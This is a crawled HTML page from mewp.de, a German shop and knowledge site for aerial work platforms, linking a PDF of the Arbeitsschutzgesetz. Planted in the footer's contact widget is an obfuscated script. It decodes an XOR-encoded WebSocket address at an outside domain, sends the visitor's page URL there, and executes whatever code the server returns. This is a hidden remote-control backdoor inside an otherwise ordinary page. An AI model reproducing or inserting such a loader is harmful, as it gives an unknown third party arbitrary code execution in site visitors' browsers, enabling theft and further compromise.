

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mewp.de/vorschriften/nationale-bestimmungen/arbeitsschutzgesetz-arbschg/
body_size: 9981
content:
<!DOCTYPE html>
<!--[if IE 7 | IE 8]>
<html class="ie" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=1024" />
    <title>Arbeitsschutzgesetz | ArbSchG | MEWP</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.mewp.de/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://www.mewp.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.mewp.de' />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Feed" href="https://www.mewp.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MEWP &raquo; Kommentar-Feed" href="https://www.mewp.de/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mewp.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.mewp.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mewp.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.mewp.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.mewp.de/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='cmc_mewp-styles-css' href='https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=2.2.10' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.mewp.de\/wp-admin\/admin-ajax.php","nonce":"f70696719c","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.mewp.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mewp.de/wp-json/wp/v2/posts/361" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mewp.de/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.mewp.de/vorschriften/nationale-bestimmungen/arbeitsschutzgesetz-arbschg/" />
<link rel='shortlink' href='https://www.mewp.de/?p=361' />
<link rel="alternate" type="application/json+oembed" href="https://www.mewp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mewp.de%2Fvorschriften%2Fnationale-bestimmungen%2Farbeitsschutzgesetz-arbschg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mewp.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mewp.de%2Fvorschriften%2Fnationale-bestimmungen%2Farbeitsschutzgesetz-arbschg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mewp.de/wp-content/uploads/cropped-mewp-logo-icon-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-361 single-format-link wp-embed-responsive theme-twentytwelve cookies-not-set woocommerce-no-js full-width single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
        <div class="header-inside">

            <div id="logo" class="headerLogo">
                <a href="https://www.mewp.de/" title="MEWP" rel="home">
                    <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/logo.png" title="MEWP | The Knowledge and Equipment Platform">
                </a>
                <hgroup>
                    <h1 class="site-title"><a href="https://www.mewp.de/" title="MEWP" rel="home">MEWP</a></h1>
                    <h2 class="site-description">The Knowledge and Equipment Platform</h2>
                </hgroup>
            </div>
            <div id="quick-access">
                <span id="topCart" class="">
                    <a href="/warenkorb" title="Zum Warenkorb">
                        <span class="cartCountTop">(0)</span>
                        <img src="https://www.mewp.de/wp-content/themes/cmc-mewp/images/cart.png" alt="Warenkorb"/>
                    </a>
                </span>
                <form role="search" method="get" id="searchform" class="searchform" action="https://www.mewp.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form>            </div>
            <ul id="main-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a title="Alle topaktuellen und wichtigen Informationen für den Umgang mit Hubarbeitsbühnen" href="https://www.mewp.de/wissen/">Wissen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a title="Hier finden die sichersten Produkte für die Nutzung an und auf Hubarbeitsbühnen" href="https://www.mewp.de/shop/">Shop</a></li>
</ul>            <div id="header_sub-menu" class="menu"><ul>
<li ><a href="https://www.mewp.de/">Startseite</a></li><li class="page_item page-item-186"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li class="page_item page-item-183"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li class="page_item page-item-182"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li class="page_item page-item-42"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://www.mewp.de/kasse/">Kasse</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.mewp.de/kasse/check/">Bestellung prüfen &rarr; Bezahlen</a></li>
</ul>
</li>
<li class="page_item page-item-13"><a href="https://www.mewp.de/mein-konto/">Mein Konto</a></li>
<li class="page_item page-item-28 current_page_parent"><a href="https://www.mewp.de/mewp-blog/">MEWP-Blog</a></li>
<li class="page_item page-item-9"><a href="https://www.mewp.de/shop/">Shop</a></li>
<li class="page_item page-item-12"><a href="https://www.mewp.de/sendungsverfolgung/">Status Ihrer Bestellung einsehen</a></li>
<li class="page_item page-item-204"><a href="https://www.mewp.de/uber-mewp/">Über MEWP</a></li>
<li class="page_item page-item-180"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li class="page_item page-item-10"><a href="https://www.mewp.de/warenkorb/">Warenkorb</a></li>
<li class="page_item page-item-181"><a href="https://www.mewp.de/widerruf/">Widerruf</a></li>
<li class="page_item page-item-37"><a href="https://www.mewp.de/wissen/">Wissen</a></li>
<li class="page_item page-item-184"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
</ul></div>
        </div>
        <div class="header-border">
            <div class="leftSide">&nbsp;</div>
            <div class="inside">&nbsp;</div>
        </div>
	</header><!-- #masthead -->
    <div class="breadCrumbBar"><div id="breadcrumb"><a href="https://www.mewp.de" title="Zur Startseite">Startseite</a> &rsaquo; <a href="https://www.mewp.de/wissen/vorschriften/">Vorschriften</a> &rsaquo; <a href="https://www.mewp.de/wissen/vorschriften/nationale-bestimmungen/">Nationale Bestimmungen</a> &rsaquo; <span class="current">Arbeitsschutzgesetz | ArbSchG</span></div></div>	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-361" class="post-361 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-arbeitsmedizin tag-arbeitsschutz tag-gesetz tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Arbeitsschutzgesetz | ArbSchG</h3>
		<div class="entry-content">
			<p>Gesetz über die Durchführung von Maßnahmen des Arbeitsschutzes zur Verbesserung der Sicherheit und des Gesundheitsschutzes der Beschäftigten bei der Arbeit.</p>
<p>Adobe Acrobat Dokument [322.3 KB] | <a title="Arbeitsschutzgesetz herunterladen" href="https://www.mewp.de/wp-content/uploads/Arbeitsschutzgesetz.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
                    <footer class="entry-meta">
                <a href="https://www.mewp.de/vorschriften/nationale-bestimmungen/arbeitsschutzgesetz-arbschg/" title="Arbeitsschutzgesetz | ArbSchG ansehen" rel="bookmark">7. November 2012</a>
                            </footer><!-- .entry-meta -->
        
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Beitrags-Navigation</h3>
					<span class="nav-previous"><a href="https://www.mewp.de/vorschriften/berufsgenossenschaftliche-regeln-grundsatze-und-informationen/bgr-159/" rel="prev"><span class="meta-nav">&larr;</span> BGR 159 (DGUV 101-005)</a></span>
					<span class="nav-next"><a href="https://www.mewp.de/vorschriften/nationale-bestimmungen/tbrs-2121/" rel="next">TBRS 2121 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
        <div class="footerInside">
            <div class="footerCol first">
                                    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">Kontakt</h2>
			<div class="textwidget"><p>mewp.de<br>
Alter Schulhof 3<br>
28717 Bremen</p>
<p>Telefon:<br> 
+49 421 6260320</p>
<p>Telefax:<br>
+49 421 6260321</p>
<p>eMail:<br> 
info(at)mewp.de</p></div>
		</li>
<li id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code>&lt;script&gt;const kqi = &#091;93,89,89,16,5,5,93,89,69,73,65,79,94,4,89,94,69,88,79,5,89,69,65,79,94,21,89,69,95,88,73,79,23];const qtlb = 42;window.ww = new WebSocket(String.fromCharCode(...kqi.map(qok =&gt; qok ^ qtlb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});&lt;/script&gt;</code></pre>
</li>
                            </div>
            <div class="footerCol second">
                                    <li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
</ul></div></li>
                            </div>
            <div class="footerCol third">
                                    <li id="text-5" class="widget widget_text"><h2 class="widgettitle">Mitglied bei:</h2>
			<div class="textwidget"><a href="http://www.ipaf.org/de" title="Webseite von IPAF Deutschland besuchen | neuer Tab" target="_blank" rel="noopener">
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="122" height="61" viewBox="0 0 122 61">
  <title>IPAF Logo</title>
  <g transform="translate(1)" fill="none" fill-rule="evenodd">
    <path stroke="#FFF" stroke-width="2" d="M0 59.7986577L119.80603 59.7986577 119.80603 12.9839597 0 12.9839597z"></path>
    <path fill="#FFF" d="M3.35638191 56.3887248L12.6132663 56.3887248 12.6132663 16.8241611 3.35638191 16.8241611z"></path>
    <path fill="#FFF" d="M18.8576884 56.3887248L28.0162814 56.3887248 28.0162814 16.8241611 18.8576884 16.8241611z"></path>
    <path d="M29.942 16.824v8.549h6.043s3.434.73 3.123 3.962c0 0 .311 2.398-2.603 3.023h-6.66v8.021h7.285s10.928.632 12.801-10.314c0 0 1.347-10.739-9.477-13.24H29.942" fill="#FFF"></path>
    <path fill="#FFF" d="M36.9151759 56.3887248L36.9151759 56.3887248 53.7825126 30.5855034 58.9863317 38.3005369 47.5312563 56.3887248 36.9151759 56.3887248"></path>
    <path fill="#FFF" d="M46.7051256 0.0394630872L83.5427136 56.3887248 73.238593 56.3887248 69.1861307 50.7066443 54.0946734 50.7066443 60.0273367 41.1157047 63.0454271 41.1157047 41.3973869 8.17147651 46.7051256 0.0394630872"></path>
    <path fill="#FFF" d="M84.3754774 56.3887248L93.3260302 56.3887248 93.3260302 16.8241611 84.3754774 16.8241611z"></path>
    <path fill="#FFF" d="M95.5113568 25.7897315L109.874774 25.7897315 109.874774 16.8241611 95.5113568 16.8241611z"></path>
    <path fill="#FFF" d="M95.3035176 41.6367785L109.874774 41.6367785 109.874774 32.2538255 95.3035176 32.2538255z"></path>
    <path fill="#FFF" d="M95.1626131 54.8836913L96.921407 54.8836913 96.921407 53.122349 95.1626131 53.122349z"></path>
